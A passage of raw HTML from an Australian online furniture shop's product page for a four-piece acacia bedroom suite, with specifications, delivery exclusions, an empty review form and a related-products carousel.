their home. This Bedside Table would be a smart choice to decorate your home without breaking your bank. Coordinate it with other pieces from the Nowra series for a complete look.</p><p><strong>Storage Space</strong><br /> This bedroom unit has two spacious drawers where you can neatly arrange your staffs and thus keep your home clean and tidy.The drawers are operated with full extension metal glide which will let you pull out the drawers smoothly.</p><p><strong>Vintage Style</strong><br /> Constructed with Solid and Veneered Acacia panels, Nowra tallboy has a simple appearance which will be convenient for those who want a neat and minimal look in their home. This classic tallboy would look highly antique in any bedroom and provide lots of functional storage space for all your folded clothing.</p><p><strong>Metal Finish</strong><br /> There is a metal made design on the both sides of the tallboy to offer a matching look with the handles. Nonetheless, metal wire brushed finish is given to it for a rustic look.</p><p><strong>Firm Support</strong><br /> Nowra tallboy/bedside table is elevated with strong and sturdy legs which mount it firmly with the ground. These also keep it a little high from the ground which enables you to clean away the dirt and dust underneath it.</p><p> <strong>Please Note: </strong>This package comes onlyBed x1, Bedside Table x2, Tallboy x1</p><hr/><p><span><strong><span>Key Features:</span></strong></span></p><p>Solid Acacia, Timber and Wood Veneered Ensure a Solid Construction<br /> Bed Slats Made of Solid Pine Wood Ensure Stability<br /> Only Handles Need to Be Attached<br /> Available in Classic Oak/Chocolate Colour<br /> Metal Wire Brushed Finish<br /> Metal Tenon Joint Detail<br /> 2 Drawers Bedside Table<br /> 4Drawers Tallboy<br /> Full extension metal glides<br /> Drawers Operates Smoothly with Ball Bearing Slide System<br /> Strong Metal handles let You Pull the Drawers Effortlessly<br /> Simple Home Assembly Is required</p><hr/><p><span><strong><span>Product Specification:</span></strong></span></p><p><strong>Bed Frame</strong><br /> Product Dimension (cm):<br />     Single: L-208 x W-97.5 x H-120<br />     King Single: L-221 x W-113.5 x H-120<br />     Double: L-208 x W-144.5 x H-120<br />     Queen: L-221 x W-160.5 x H-120<br />     King:L-221 x W-188.5 x H-120<br /> Product Weight (kg): Single-38, King Single-41, Double-49, Queen-51, King-79<br /> Box Dimension (cm):<br />    Single: Box 1: L-100 x W-10.5 x H-123, Box 2: L-100 x W-10.5 x H-45, Box 3: L-197 x W-10.5 x H-17, Box 4: L-93 x W-8 x H-28<br />    King Single: Box 1: L-116 x W-10.5 x H-123, Box 2: L-116 x W-10.5 x H-45, Box 3: L-210 x W-10.5 x H-17, Box 4: L-109 x W-8 x H-28<br />    Double: Box 1: L-147 x W-10.5 x H-123, Box 2: L-147 x W-10.5 x H-45, Box 3: L-197 x W-10.5 x H-17, Box 4: L-140 x W-8 x H-27<br />     Queen: Box 1: L-163 x W-10.5 x H-123, Box 2: L-163 x W-10.5 x H-45, Box 3: L-210 x W-10.5 x H-17, Box 4: L-156 x W-8 x H-29<br />     King: Box 1: L-191 x W-10.5 x H-123, Box 2: L-191 x W-10.5 x H-45, Box 3: L-210 x W-10.5 x H-17, Box 4: L-184 x W-8 x H-29<br /> Box Weight (kg):<br />     Single: Box 1: 17, Box 2: 9, Box 3: 13, Box 4: 10<br />     King Single: Box 1: 16, Box 2: 8, Box 3: 12, Box 4: 10<br />     Double: Box 1: 21, Box 2: 11, Box 3: 12, Box 4: 11<br />     Queen: Box 1: 18, Box 2: 15, Box 3: 11, Box 4: 13<br />     King: Box 1: 27, Box 2: 16, Box 3: 12, Box 4: 17<br /> Packaging Type: Flatpack</p><p><strong>Tallboy</strong><br /> Product Dimension: L-95 x W-42 x H-110cm<br /> Product Weight: 45kg<br /> Box Dimension: L-97.5 x W-44.5 x H-113cm<br /> Box Weight: 47kg<br /> Packaging Type: Assembled  Flatpack</p><p><strong>Bedside Table</strong><br /> Product Dimension: L-55 x W-40 x H-58cm<br /> Product Weight: 19kg<br /> Box Dimension: L-57.5 x W-42.5 x H-61cm<br /> Box Weight: 21kg<br /> Packaging type: Assembled  Flatpack</p><p><strong>Package contents:</strong> 1&#215;4 Pieces Bedroom Suite in Solid Wood Veneered Acacia Construction Timber Slat Queen Size Chocolate Colour Bed, Bedside Table  Tallboy</p><hr/><p><strong><span>Images are for illustration purposes only. The colours may slightly vary from actual product.</span></strong></p><p><strong>Delivery excludes the following postcodes:</strong></p><p>0801, 0822, 0872 &#8211; 0887, 2898 &#8211; 2899, 4470 &#8211; 4471, 4580 &#8211; 4581, 4600, 4650 &#8211; 4655, 4819 &#8211; 4830, 4850 &#8211; 4856, 4858 &#8211; 4860, 4870 &#8211; 4876, 4878, 4880 &#8211; 4881, 4885 &#8211; 4895, 5607, 5640 &#8211; 5650, 5653 &#8211; 5720, 5723 &#8211; 5724, 5730 &#8211; 5731, 5733 &#8211; 5734, 6312, 6315 &#8211; 6386, 6394 &#8211; 6397, 6409 &#8211; 6452, 6462 &#8211; 6490, 6512 &#8211; 6515, 6517 &#8211; 6519, 6522 &#8211; 6537, 6574 &#8211; 6575, 6605 &#8211; 6850, 7255  7257</p></p><p>If your postcode is within the above ranges then please contact us for a postage quote.</p></div></div><div class="tab-content-wrap">
<a href="#tab-additional_information" class="accordion-title title-additional_information">Additional information</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Weight</th><td class="woocommerce-product-attributes-item__value">134 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label">Dimensions</th><td class="woocommerce-product-attributes-item__value">221 &times; 160.5 &times; 120 cm</td></tr></table></div></div><div class="tab-content-wrap">
<a href="#tab-reviews" class="accordion-title title-reviews">Reviews (0)</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="row woocommerce-Reviews"><div id="comments" class="col-12 col-md-7"><div class="fancy-rating-summery kapee-arrow"><div class="rating-avg-wrap"><div class="rating-avg">0 &#9733;</div><div class="rating-review-count">
<span>0 Ratings</span></div></div><div class="rating-histogram-wrap"><div class="rating-histogram"><div class="rating-bar"><div class="rating-star">5 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">4 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">3 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">2 &#9733;</div><div class="progress"><div class="progress-bar poor" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">1 &#9733;</div><div class="progress"><div class="progress-bar bad" style="width:0%"></div></div><div class="rating-count zero">0</div></div></div></div></div><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper" class="col-12 col-md-5"><div id="review_form"><div id="respond" class="comment-respond"><h4 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;4 Pieces Bedroom Suite in Solid Wood Veneered Acacia Construction Timber Slat Queen Size Chocolate Colour Bed, Bedside Table &#038; Tallboy&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://mattressoutlet.net.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating fancy-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='40923' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="clear"></div></div></div></div></div><section class="related"><h2>Related products</h2><div id="section-98164" class="row"><div class="products product-style-3  grid-view owl-carousel kapee-carousel grid-columns-5 product-cart-icon"><div class="product type-product post-39068 status-publish first outofstock product_cat-uncategorized product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-39068  wishlist-fragment on-first-load"
data-fragment-ref="39068"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:39068,&quot;parent_product_id&quot;:39068,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=39068&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="39068"
data-product-type="simple"
data-original-product-id="39068"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/top-knit-multi-zone-spring-mattress-double/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-ZD-25-D-01_2_4-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-ZD-25-D-01_2_4-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-ZD-25-D-01_2_4-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-ZD-25-D-01_2_4-768x768.jpeg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-ZD-25-D-01_2_4-600x600.jpeg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-ZD-25-D-01_2_4-100x100.jpeg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-ZD-25-D-01_2_4.jpeg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-ZD-25-D-02_2_4-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-ZD-25-D-02_2_4-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-ZD-25-D-02_2_4-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-ZD-25-D-02_2_4-768x768.jpeg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-ZD-25-D-02_2_4-600x600.jpeg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-ZD-25-D-02_2_4-100x100.jpeg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-ZD-25-D-02_2_4.jpeg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/uncategorized/" rel="tag">Uncategorized</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/top-knit-multi-zone-spring-mattress-double/" target="_self">Top Knit Multi-Zone Spring Mattress Double</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>785.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>235.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="235.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V142-MATT-ZD-25-D" data-item-categories="Uncategorized"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/top-knit-multi-zone-spring-mattress-double/" data-quantity="1" class="button product_type_simple" data-product_id="39068" data-product_sku="V142-MATT-ZD-25-D" aria-label="Read more about &ldquo;Top Knit Multi-Zone Spring Mattress Double&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-39068  wishlist-fragment on-first-load"
data-fragment-ref="39068"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:39068,&quot;parent_product_id&quot;:39068,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=39068&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="39068"
data-product-type="simple"
data-original-product-id="39068"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=39068" class="compare button" data-product_id="39068" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/top-knit-multi-zone-spring-mattress-double/" data-id="39068">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-36152 status-publish outofstock product_cat-uncategorized has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-36152  wishlist-fragment on-first-load"
data-fragment-ref="36152"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:36152,&quot;parent_product_id&quot;:36152,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=36152&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="36152"
data-product-type="simple"
data-original-product-id="36152"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/royal-comfort-2000tc-6-piece-bamboo-sheet-quilt-cover-set-cooling-breathable-grey-queen/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10002692_10002692_1_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10002692_10002692_1_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10002692_10002692_1_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10002692_10002692_1_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10002692_10002692_1_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10002692_10002692_1_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10002692_10002692_1_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10002692_10002692_1_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10002692_10002692_1_1.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10002692_10002692_2_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10002692_10002692_2_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10002692_10002692_2_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10002692_10002692_2_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10002692_10002692_2_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10002692_10002692_2_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10002692_10002692_2_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10002692_10002692_2_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10002692_10002692_2_1.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/uncategorized/" rel="tag">Uncategorized</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/royal-comfort-2000tc-6-piece-bamboo-sheet-quilt-cover-set-cooling-breathable-grey-queen/" target="_self">Royal Comfort 2000TC 6 Piece Bamboo Sheet &#038; Quilt Cover Set Cooling Breathable &#8211; Queen &#8211; Grey</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>257.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="77.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-10002692" data-item-categories="Uncategorized"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/royal-comfort-2000tc-6-piece-bamboo-sheet-quilt-cover-set-cooling-breathable-grey-queen/" data-quantity="1" class="button product_type_simple" data-product_id="36152" data-product_sku="V160-10002692" aria-label="Read more about &ldquo;Royal Comfort 2000TC 6 Piece Bamboo Sheet &amp; Quilt Cover Set Cooling Breathable - Queen - Grey&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-36152  wishlist-fragment on-first-load"
data-fragment-ref="36152"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:36152,&quot;parent_product_id&quot;:36152,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=36152&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="36152"
data-product-type="simple"
data-original-product-id="36152"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=36152" class="compare button" data-product_id="36152" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/royal-comfort-2000tc-6-piece-bamboo-sheet-quilt-cover-set-cooling-breathable-grey-queen/" data-id="36152">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-39764 status-publish outofstock product_cat-uncategorized has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-39764  wishlist-fragment on-first-load"
data-fragment-ref="39764"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:39764,&quot;parent_product_id&quot;:39764,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=39764&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="39764"
data-product-type="simple"
data-original-product-id="39764"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/azure-bed-frame-comforpedic-mattress-250gsm-bamboo-quilt-package-deal-set-double/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V160-K2699_k2699_1_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V160-K2699_k2699_1_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V160-K2699_k2699_1_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V160-K2699_k2699_1_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V160-K2699_k2699_1_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V160-K2699_k2699_1_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V160-K2699_k2699_1_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V160-K2699_k2699_1_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V160-K2699_k2699_1_1.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V160-K2699_k2699_2_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V160-K2699_k2699_2_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V160-K2699_k2699_2_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V160-K2699_k2699_2_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V160-K2699_k2699_2_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V160-K2699_k2699_2_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V160-K2699_k2699_2_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V160-K2699_k2699_2_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V160-K2699_k2699_2_1.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/uncategorized/" rel="tag">Uncategorized</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/azure-bed-frame-comforpedic-mattress-250gsm-bamboo-quilt-package-deal-set-double/" target="_self">Azure Bed Frame + Comforpedic Mattress + 250GSM Bamboo Quilt Package Deal Set &#8211; Double</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,929.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>578.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="578.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-K2699" data-item-categories="Uncategorized"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/azure-bed-frame-comforpedic-mattress-250gsm-bamboo-quilt-package-deal-set-double/" data-quantity="1" class="button product_type_simple" data-product_id="39764" data-product_sku="V160-K2699" aria-label="Read more about &ldquo;Azure Bed Frame + Comforpedic Mattress + 250GSM Bamboo Quilt Package Deal Set - Double&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-39764  wishlist-fragment on-first-load"
data-fragment-ref="39764"
